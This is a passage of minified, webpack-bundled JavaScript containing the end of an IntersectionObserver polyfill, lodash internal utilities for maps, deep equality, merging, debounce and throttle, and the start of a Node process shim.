n=p(this.root)?this.root:e,r=n.documentElement,i=n.body;t={top:0,left:0,right:r.clientWidth||i.clientWidth,width:r.clientWidth||i.clientWidth,bottom:r.clientHeight||i.clientHeight,height:r.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,r=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==r)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!=o<r)return!0}},a.prototype._rootIsInDom=function(){return!this.root||m(e,this.root)},a.prototype._rootContainsTarget=function(t){var n=this.root&&(this.root.ownerDocument||this.root)||e;return m(n,t)&&(!this.root||n==t.ownerDocument)},a.prototype._registerInstance=function(){0>t.indexOf(this)&&t.push(this)},a.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=a,window.IntersectionObserverEntry=o}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function o(e){this.time=e.time,this.target=e.target,this.rootBounds=d(e.rootBounds),this.boundingClientRect=d(e.boundingClientRect),this.intersectionRect=d(e.intersectionRect||u()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=t.width*t.height,r=this.intersectionRect,i=r.width*r.height;n?this.intersectionRatio=Number((i/n).toFixed(4)):this.intersectionRatio=this.isIntersecting?1:0}function a(e,t){var n,r,i,o=t||{};if("function"!=typeof e)throw Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw Error("root must be a Document or Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),r=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},r))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,n,r){"function"==typeof e.addEventListener?e.addEventListener(t,n,r||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)}function s(e,t,n,r){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,r||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):u()}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function d(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function f(e,t){var n=t.top-e.top,r=t.left-e.left;return{top:n,left:r,height:t.height,width:t.width,bottom:n+t.height,right:r+t.width}}function m(e,t){for(var n=t;n;){if(n==e)return!0;n=h(n)}return!1}function h(t){var n=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(n&&n.assignedSlot&&(n=n.assignedSlot.parentNode),n&&11==n.nodeType&&n.host)?n.host:n}function p(e){return e&&9===e.nodeType}}()},12666:function(e,t,n){var r=n(2603)(n(42242),"DataView");e.exports=r},45464:function(e,t,n){var r=n(52644),i=n(69334),o=n(31696),a=n(51553),l=n(59789);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=i,s.prototype.get=o,s.prototype.has=a,s.prototype.set=l,e.exports=s},62096:function(e,t,n){var r=n(57767),i=n(34805),o=n(70861),a=n(95153),l=n(74441);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=i,s.prototype.get=o,s.prototype.has=a,s.prototype.set=l,e.exports=s},35956:function(e,t,n){var r=n(2603)(n(42242),"Map");e.exports=r},19612:function(e,t,n){var r=n(3310),i=n(29530),o=n(14465),a=n(70338),l=n(19610);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=i,s.prototype.get=o,s.prototype.has=a,s.prototype.set=l,e.exports=s},75710:function(e,t,n){var r=n(2603)(n(42242),"Promise");e.exports=r},88921:function(e,t,n){var r=n(2603)(n(42242),"Set");e.exports=r},46427:function(e,t,n){var r=n(19612),i=n(566),o=n(42884);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=i,a.prototype.has=o,e.exports=a},98624:function(e,t,n){var r=n(62096),i=n(40464),o=n(67473),a=n(95563),l=n(55518),s=n(5319);function c(e){var t=this.__data__=new r(e);this.size=t.size}c.prototype.clear=i,c.prototype.delete=o,c.prototype.get=a,c.prototype.has=l,c.prototype.set=s,e.exports=c},79029:function(e,t,n){var r=n(42242).Symbol;e.exports=r},48709:function(e,t,n){var r=n(42242).Uint8Array;e.exports=r},3449:function(e,t,n){var r=n(2603)(n(42242),"WeakMap");e.exports=r},2412:function(e){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},14822:function(e){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,i=0,o=[];++n<r;){var a=e[n];t(a,n,e)&&(o[i++]=a)}return o}},66515:function(e,t,n){var r=n(99843),i=n(80514),o=n(12068),a=n(5067),l=n(61197),s=n(8160),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=o(e),u=!n&&i(e),d=!n&&!u&&a(e),f=!n&&!u&&!d&&s(e),m=n||u||d||f,h=m?r(e.length,String):[],p=h.length;for(var v in e)(t||c.call(e,v))&&!(m&&("length"==v||d&&("offset"==v||"parent"==v)||f&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||l(v,p)))&&h.push(v);return h}},7238:function(e){e.exports=function(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}},68795:function(e){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},53111:function(e,t,n){var r=n(60173),i=n(600);e.exports=function(e,t,n){(void 0===n||i(e[t],n))&&(void 0!==n||t in e)||r(e,t,n)}},95593:function(e,t,n){var r=n(60173),i=n(600),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];o.call(e,t)&&i(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},99345:function(e,t,n){var r=n(600);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return -1}},60173:function(e,t,n){var r=n(51674);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},67428:function(e,t,n){var r=n(36905),i=Object.create,o=function(){function e(){}return function(t){if(!r(t))return{};if(i)return i(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=o},84228:function(e,t,n){var r=n(61244)();e.exports=r},10766:function(e,t,n){var r=n(7238),i=n(12068);e.exports=function(e,t,n){var o=t(e);return i(e)?o:r(o,n(e))}},86714:function(e,t,n){var r=n(79029),i=n(35078),o=n(76276),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?i(e):o(e)}},62298:function(e,t,n){var r=n(86714),i=n(12387);e.exports=function(e){return i(e)&&"[object Arguments]"==r(e)}},66425:function(e,t,n){var r=n(66634),i=n(12387);e.exports=function e(t,n,o,a,l){return t===n||(null!=t&&null!=n&&(i(t)||i(n))?r(t,n,o,a,e,l):t!=t&&n!=n)}},66634:function(e,t,n){var r=n(98624),i=n(49507),o=n(10091),a=n(62080),l=n(9e3),s=n(12068),c=n(5067),u=n(8160),d="[object Arguments]",f="[object Array]",m="[object Object]",h=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,v,g){var y=s(e),b=s(t),w=y?f:l(e),E=b?f:l(t);w=w==d?m:w,E=E==d?m:E;var x=w==m,k=E==m,C=w==E;if(C&&c(e)){if(!c(t))return!1;y=!0,x=!1}if(C&&!x)return g||(g=new r),y||u(e)?i(e,t,n,p,v,g):o(e,t,w,n,p,v,g);if(!(1&n)){var _=x&&h.call(e,"__wrapped__"),O=k&&h.call(t,"__wrapped__");if(_||O){var F=_?e.value():e,S=O?t.value():t;return g||(g=new r),v(F,S,n,p,g)}}return!!C&&(g||(g=new r),a(e,t,n,p,v,g))}},6431:function(e,t,n){var r=n(28293),i=n(52981),o=n(36905),a=n(68825),l=/^\[object .+?Constructor\]$/,s=Object.prototype,c=Function.prototype.toString,u=s.hasOwnProperty,d=RegExp("^"+c.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!o(e)||i(e))&&(r(e)?d:l).test(a(e))}},61571:function(e,t,n){var r=n(86714),i=n(34594),o=n(12387),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&i(e.length)&&!!a[r(e)]}},99605:function(e,t,n){var r=n(44097),i=n(19024),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return i(e);var t=[];for(var n in Object(e))o.call(e,n)&&"constructor"!=n&&t.push(n);return t}},6199:function(e,t,n){var r=n(36905),i=n(44097),o=n(93064),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=i(e),n=[];for(var l in e)"constructor"==l&&(t||!a.call(e,l))||n.push(l);return n}},8107:function(e,t,n){var r=n(98624),i=n(53111),o=n(84228),a=n(30084),l=n(36905),s=n(11465),c=n(72099);e.exports=function e(t,n,u,d,f){t!==n&&o(n,function(o,s){if(f||(f=new r),l(o))a(t,n,s,u,e,d,f);else{var m=d?d(c(t,s),o,s+"",t,n,f):void 0;void 0===m&&(m=o),i(t,s,m)}},s)}},30084:function(e,t,n){var r=n(53111),i=n(27719),o=n(91719),a=n(5949),l=n(60015),s=n(80514),c=n(12068),u=n(77354),d=n(5067),f=n(28293),m=n(36905),h=n(84412),p=n(8160),v=n(72099),g=n(83542);e.exports=function(e,t,n,y,b,w,E){var x=v(e,n),k=v(t,n),C=E.get(k);if(C){r(e,n,C);return}var _=w?w(x,k,n+"",e,t,E):void 0,O=void 0===_;if(O){var F=c(k),S=!F&&d(k),R=!F&&!S&&p(k);_=k,F||S||R?c(x)?_=x:u(x)?_=a(x):S?(O=!1,_=i(k,!0)):R?(O=!1,_=o(k,!0)):_=[]:h(k)||s(k)?(_=x,s(x)?_=g(x):(!m(x)||f(x))&&(_=l(k))):O=!1}O&&(E.set(k,_),b(_,k,y,w,E),E.delete(k)),r(e,n,_)}},97485:function(e,t,n){var r=n(34646),i=n(15046),o=n(34017);e.exports=function(e,t){return o(i(e,t,r),e+"")}},32811:function(e,t,n){var r=n(63709),i=n(51674),o=n(34646),a=i?function(e,t){return i(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:o;e.exports=a},99843:function(e){e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},13225:function(e,t,n){var r=n(20121),i=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(i,""):e}},70287:function(e){e.exports=function(e){return function(t){return e(t)}}},65225:function(e){e.exports=function(e,t){return e.has(t)}},67859:function(e,t,n){var r=n(48709);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},27719:function(e,t,n){e=n.nmd(e);var r=n(42242),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,a=o&&o.exports===i?r.Buffer:void 0,l=a?a.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=l?l(n):new e.constructor(n);return e.copy(r),r}},91719:function(e,t,n){var r=n(67859);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},5949:function(e){e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},96128:function(e,t,n){var r=n(95593),i=n(60173);e.exports=function(e,t,n,o){var a=!n;n||(n={});for(var l=-1,s=t.length;++l<s;){var c=t[l],u=o?o(n[c],e[c],c,n,e):void 0;void 0===u&&(u=e[c]),a?i(n,c,u):r(n,c,u)}return n}},51186:function(e,t,n){var r=n(42242)["__core-js_shared__"];e.exports=r},86675:function(e,t,n){var r=n(97485),i=n(82664);e.exports=function(e){return r(function(t,n){var r=-1,o=n.length,a=o>1?n[o-1]:void 0,l=o>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(o--,a):void 0,l&&i(n[0],n[1],l)&&(a=o<3?void 0:a,o=1),t=Object(t);++r<o;){var s=n[r];s&&e(t,s,r,a)}return t})}},61244:function(e){e.exports=function(e){return function(t,n,r){for(var i=-1,o=Object(t),a=r(t),l=a.length;l--;){var s=a[e?l:++i];if(!1===n(o[s],s,o))break}return t}}},51674:function(e,t,n){var r=n(2603),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},49507:function(e,t,n){var r=n(46427),i=n(68795),o=n(65225);e.exports=function(e,t,n,a,l,s){var c=1&n,u=e.length,d=t.length;if(u!=d&&!(c&&d>u))return!1;var f=s.get(e),m=s.get(t);if(f&&m)return f==t&&m==e;var h=-1,p=!0,v=2&n?new r:void 0;for(s.set(e,t),s.set(t,e);++h<u;){var g=e[h],y=t[h];if(a)var b=c?a(y,g,h,t,e,s):a(g,y,h,e,t,s);if(void 0!==b){if(b)continue;p=!1;break}if(v){if(!i(t,function(e,t){if(!o(v,t)&&(g===e||l(g,e,n,a,s)))return v.push(t)})){p=!1;break}}else if(!(g===y||l(g,y,n,a,s))){p=!1;break}}return s.delete(e),s.delete(t),p}},10091:function(e,t,n){var r=n(79029),i=n(48709),o=n(600),a=n(49507),l=n(39883),s=n(97782),c=r?r.prototype:void 0,u=c?c.valueOf:void 0;e.exports=function(e,t,n,r,c,d,f){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!d(new i(e),new i(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var m=l;case"[object Set]":var h=1&r;if(m||(m=s),e.size!=t.size&&!h)break;var p=f.get(e);if(p)return p==t;r|=2,f.set(e,t);var v=a(m(e),m(t),r,c,d,f);return f.delete(e),v;case"[object Symbol]":if(u)return u.call(e)==u.call(t)}return!1}},62080:function(e,t,n){var r=n(40989),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,o,a,l){var s=1&n,c=r(e),u=c.length;if(u!=r(t).length&&!s)return!1;for(var d=u;d--;){var f=c[d];if(!(s?f in t:i.call(t,f)))return!1}var m=l.get(e),h=l.get(t);if(m&&h)return m==t&&h==e;var p=!0;l.set(e,t),l.set(t,e);for(var v=s;++d<u;){var g=e[f=c[d]],y=t[f];if(o)var b=s?o(y,g,f,t,e,l):o(g,y,f,e,t,l);if(!(void 0===b?g===y||a(g,y,n,o,l):b)){p=!1;break}v||(v="constructor"==f)}if(p&&!v){var w=e.constructor,E=t.constructor;w!=E&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof E&&E instanceof E)&&(p=!1)}return l.delete(e),l.delete(t),p}},66503:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},40989:function(e,t,n){var r=n(10766),i=n(91500),o=n(85346);e.exports=function(e){return r(e,o,i)}},32367:function(e,t,n){var r=n(23946);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},2603:function(e,t,n){var r=n(6431),i=n(87747);e.exports=function(e,t){var n=i(e,t);return r(n)?n:void 0}},73362:function(e,t,n){var r=n(72184)(Object.getPrototypeOf,Object);e.exports=r},35078:function(e,t,n){var r=n(79029),i=Object.prototype,o=i.hasOwnProperty,a=i.toString,l=r?r.toStringTag:void 0;e.exports=function(e){var t=o.call(e,l),n=e[l];try{e[l]=void 0;var r=!0}catch(e){}var i=a.call(e);return r&&(t?e[l]=n:delete e[l]),i}},91500:function(e,t,n){var r=n(14822),i=n(12501),o=Object.prototype.propertyIsEnumerable,a=Object.getOwnPropertySymbols,l=a?function(e){return null==e?[]:r(a(e=Object(e)),function(t){return o.call(e,t)})}:i;e.exports=l},9e3:function(e,t,n){var r=n(12666),i=n(35956),o=n(75710),a=n(88921),l=n(3449),s=n(86714),c=n(68825),u="[object Map]",d="[object Promise]",f="[object Set]",m="[object WeakMap]",h="[object DataView]",p=c(r),v=c(i),g=c(o),y=c(a),b=c(l),w=s;(r&&w(new r(new ArrayBuffer(1)))!=h||i&&w(new i)!=u||o&&w(o.resolve())!=d||a&&w(new a)!=f||l&&w(new l)!=m)&&(w=function(e){var t=s(e),n="[object Object]"==t?e.constructor:void 0,r=n?c(n):"";if(r)switch(r){case p:return h;case v:return u;case g:return d;case y:return f;case b:return m}return t}),e.exports=w},87747:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},52644:function(e,t,n){var r=n(28749);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},69334:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},31696:function(e,t,n){var r=n(28749),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return i.call(t,e)?t[e]:void 0}},51553:function(e,t,n){var r=n(28749),i=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:i.call(t,e)}},59789:function(e,t,n){var r=n(28749);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},60015:function(e,t,n){var r=n(67428),i=n(73362),o=n(44097);e.exports=function(e){return"function"!=typeof e.constructor||o(e)?{}:r(i(e))}},61197:function(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},82664:function(e,t,n){var r=n(600),i=n(85635),o=n(61197),a=n(36905);e.exports=function(e,t,n){if(!a(n))return!1;var l=typeof t;return("number"==l?!!(i(n)&&o(t,n.length)):"string"==l&&t in n)&&r(n[t],e)}},23946:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},52981:function(e,t,n){var r,i=n(51186),o=(r=/[^.]+$/.exec(i&&i.keys&&i.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!o&&o in e}},44097:function(e){var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},57767:function(e){e.exports=function(){this.__data__=[],this.size=0}},34805:function(e,t,n){var r=n(99345),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():i.call(t,n,1),--this.size,!0)}},70861:function(e,t,n){var r=n(99345);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},95153:function(e,t,n){var r=n(99345);e.exports=function(e){return r(this.__data__,e)>-1}},74441:function(e,t,n){var r=n(99345);e.exports=function(e,t){var n=this.__data__,i=r(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this}},3310:function(e,t,n){var r=n(45464),i=n(62096),o=n(35956);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(o||i),string:new r}}},29530:function(e,t,n){var r=n(32367);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},14465:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).get(e)}},70338:function(e,t,n){var r=n(32367);e.exports=function(e){return r(this,e).has(e)}},19610:function(e,t,n){var r=n(32367);e.exports=function(e,t){var n=r(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this}},39883:function(e){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}},28749:function(e,t,n){var r=n(2603)(Object,"create");e.exports=r},19024:function(e,t,n){var r=n(72184)(Object.keys,Object);e.exports=r},93064:function(e){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},23524:function(e,t,n){e=n.nmd(e);var r=n(66503),i=t&&!t.nodeType&&t,o=i&&e&&!e.nodeType&&e,a=o&&o.exports===i&&r.process,l=function(){try{var e=o&&o.require&&o.require("util").types;if(e)return e;return a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=l},76276:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},72184:function(e){e.exports=function(e,t){return function(n){return e(t(n))}}},15046:function(e,t,n){var r=n(2412),i=Math.max;e.exports=function(e,t,n){return t=i(void 0===t?e.length-1:t,0),function(){for(var o=arguments,a=-1,l=i(o.length-t,0),s=Array(l);++a<l;)s[a]=o[t+a];a=-1;for(var c=Array(t+1);++a<t;)c[a]=o[a];return c[t]=n(s),r(e,this,c)}}},42242:function(e,t,n){var r=n(66503),i="object"==typeof self&&self&&self.Object===Object&&self,o=r||i||Function("return this")();e.exports=o},72099:function(e){e.exports=function(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}},566:function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},42884:function(e){e.exports=function(e){return this.__data__.has(e)}},97782:function(e){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},34017:function(e,t,n){var r=n(32811),i=n(58546)(r);e.exports=i},58546:function(e){var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var i=t(),o=16-(i-r);if(r=i,o>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},40464:function(e,t,n){var r=n(62096);e.exports=function(){this.__data__=new r,this.size=0}},67473:function(e){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},95563:function(e){e.exports=function(e){return this.__data__.get(e)}},55518:function(e){e.exports=function(e){return this.__data__.has(e)}},5319:function(e,t,n){var r=n(62096),i=n(35956),o=n(19612);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!i||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(a)}return n.set(e,t),this.size=n.size,this}},68825:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},20121:function(e){var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},74070:function(e,t,n){var r=n(96128),i=n(86675),o=n(85346),a=i(function(e,t,n,i){r(t,o(t),e,i)});e.exports=a},63709:function(e){e.exports=function(e){return function(){return e}}},68143:function(e,t,n){var r=n(36905),i=n(14752),o=n(71573),a=Math.max,l=Math.min;e.exports=function(e,t,n){var s,c,u,d,f,m,h=0,p=!1,v=!1,g=!0;if("function"!=typeof e)throw TypeError("Expected a function");function y(t){var n=s,r=c;return s=c=void 0,h=t,d=e.apply(r,n)}function b(e){var n=e-m,r=e-h;return void 0===m||n>=t||n<0||v&&r>=u}function w(){var e,n,r,o=i();if(b(o))return E(o);f=setTimeout(w,(e=o-m,n=o-h,r=t-e,v?l(r,u-n):r))}function E(e){return(f=void 0,g&&s)?y(e):(s=c=void 0,d)}function x(){var e,n=i(),r=b(n);if(s=arguments,c=this,m=n,r){if(void 0===f)return h=e=m,f=setTimeout(w,t),p?y(e):d;if(v)return clearTimeout(f),f=setTimeout(w,t),y(m)}return void 0===f&&(f=setTimeout(w,t)),d}return t=o(t)||0,r(n)&&(p=!!n.leading,u=(v="maxWait"in n)?a(o(n.maxWait)||0,t):u,g="trailing"in n?!!n.trailing:g),x.cancel=function(){void 0!==f&&clearTimeout(f),h=0,s=m=c=f=void 0},x.flush=function(){return void 0===f?d:E(i())},x}},600:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},34646:function(e){e.exports=function(e){return e}},80514:function(e,t,n){var r=n(62298),i=n(12387),o=Object.prototype,a=o.hasOwnProperty,l=o.propertyIsEnumerable,s=r(function(){return arguments}())?r:function(e){return i(e)&&a.call(e,"callee")&&!l.call(e,"callee")};e.exports=s},12068:function(e){var t=Array.isArray;e.exports=t},85635:function(e,t,n){var r=n(28293),i=n(34594);e.exports=function(e){return null!=e&&i(e.length)&&!r(e)}},77354:function(e,t,n){var r=n(85635),i=n(12387);e.exports=function(e){return i(e)&&r(e)}},5067:function(e,t,n){e=n.nmd(e);var r=n(42242),i=n(7644),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,l=a&&a.exports===o?r.Buffer:void 0,s=l?l.isBuffer:void 0;e.exports=s||i},42077:function(e,t,n){var r=n(66425);e.exports=function(e,t){return r(e,t)}},28293:function(e,t,n){var r=n(86714),i=n(36905);e.exports=function(e){if(!i(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},34594:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},36905:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},12387:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},84412:function(e,t,n){var r=n(86714),i=n(73362),o=n(12387),a=Object.prototype,l=Function.prototype.toString,s=a.hasOwnProperty,c=l.call(Object);e.exports=function(e){if(!o(e)||"[object Object]"!=r(e))return!1;var t=i(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&l.call(n)==c}},71087:function(e,t,n){var r=n(86714),i=n(12387);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==r(e)}},8160:function(e,t,n){var r=n(61571),i=n(70287),o=n(23524),a=o&&o.isTypedArray,l=a?i(a):r;e.exports=l},85346:function(e,t,n){var r=n(66515),i=n(99605),o=n(85635);e.exports=function(e){return o(e)?r(e):i(e)}},11465:function(e,t,n){var r=n(66515),i=n(6199),o=n(85635);e.exports=function(e){return o(e)?r(e,!0):i(e)}},40218:function(e,t,n){var r=n(8107),i=n(86675)(function(e,t,n){r(e,t,n)});e.exports=i},14752:function(e,t,n){var r=n(42242);e.exports=function(){return r.Date.now()}},12501:function(e){e.exports=function(){return[]}},7644:function(e){e.exports=function(){return!1}},87269:function(e,t,n){var r=n(68143),i=n(36905);e.exports=function(e,t,n){var o=!0,a=!0;if("function"!=typeof e)throw TypeError("Expected a function");return i(n)&&(o="leading"in n?!!n.leading:o,a="trailing"in n?!!n.trailing:a),r(e,t,{leading:o,maxWait:t,trailing:a})}},71573:function(e,t,n){var r=n(13225),i=n(36905),o=n(71087),a=0/0,l=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return a;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):l.test(e)?a:+e}},83542:function(e,t,n){var r=n(96128),i=n(11465);e.exports=function(e){return r(e,i(e))}},62601:function(e,t,n){"use strict";var r,i;e.exports=(null==(r=n.g.process)?void 0:r.env)&&"object"==typeof(null==(i=n.g.process)?void 0:i.env)?n.g.process:n(58960)},89206:function(){},23048:function(){},46981:function(){},77826:function(){},92659:function(){},22011:function(){},13256:function(){},4610:function(){},66045:function(){},11837:function(){},51866:function(){},65068:function(){},73515:function(){},17786:function(){},9236:function(){},36438:function(){},86255:function(){},97835:function(){},5334:function(){},80657:function(){},20694:function(){},73e3:function(){},15520:function(){},4924:function(){},65814:function(){},83786:function(){},16108:function(){},79797:function(){},83744:function(){},97193:function(){},29497:function(){},78755:function(){},59999:function(){},9753:function(){},50684:function(){},38082:function(){},58960:function(e){!function(){var t={229:function(e){var t,n,r,i=e.exports={};function o(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function l(e){if(t===setTimeout)return setTimeout(e,0);if((t===o||!t)&&setTimeout)return 